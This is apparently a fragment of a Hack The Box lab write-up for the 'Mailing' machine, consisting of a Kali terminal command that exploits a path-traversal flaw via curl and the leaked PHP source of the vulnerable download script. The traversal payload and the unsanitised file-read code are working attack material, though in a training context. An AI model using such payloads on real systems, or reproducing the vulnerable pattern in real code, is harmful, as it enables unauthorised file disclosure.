 ┌──(kali㉿kali)-[~/htb-labs/Mailing]
└─$ curl http://ip/download.php?file=../download.php
<?php
if (isset($_GET['file'])) {
    $file = $_GET['file'];

    $file_path = 'C:/wwwroot/instructions/' . $file;
    if (file_exists($file_path)) {

        header('Content-Description: File Transfer');
        header('Content-Type: application/octet-stream');
        header('Content-Disposition: attachment; filename="'.basename($file_path).'"');
        header('Expires: 0');
        header('Cache-Control: must-revalidate');
        header('Pragma: public');
        header('Content-Length: ' . filesize($file_path));
        echo(file_get_contents($file_path));
        exit;
    } else {
        echo "File not found.";
    }
} else {
    echo "No file specified for download.";
}
?>